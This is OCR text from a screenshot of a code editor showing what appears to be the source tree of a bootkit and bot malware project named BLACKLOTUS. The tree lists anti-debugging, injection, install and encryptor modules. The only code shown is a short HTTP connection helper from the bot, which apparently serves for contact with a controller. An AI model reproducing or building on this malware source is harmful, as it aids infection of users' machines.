 File Edit Selection View Go Run Terminal Help
EXPLORER ...
BLACKLOTUS
panel
src
Bootkit
Bot
antidebug.c
antidebug.h
Bot.vcxproj
Bot.vcxproj.filters
Bot.vcxproj.user
command.c
command.h
globals.c
globals.h
http.c
http.h
injection.c
injection.h
install.c
install.h
nzt.c
report.c
report.h
shared.c
Encryptor
Shared
Tools
NzT.sln
README.md
C http.c ×
src > Bot > C http.c
1 #include <Windows.h>
2 #include <Wininet.h>
3
4 #include "nzt.h"
5 #include "http.h"
6 #include "utils.h"
7
8 HINTERNET HttpConnect(
9 LPSTR UserAgent,
10 LPSTR Host,
11 WORD Port,
12 DWORD Flags
13 )
14 {
15 HINTERNET Internet = 0;
16 HINTERNET Connect = 0;
17
18 do
19 {
20 Internet = API(InternetOpenW(L"NzT", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0));
21 if (Internet == NULL)
22 break;
23
24 Connect = API(InternetConnectA(Internet, Host, 80, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 1));
25 if (Connect == NULL)
26 break;
27 } while (FALSE);
28
29 return Connect;
30 }
31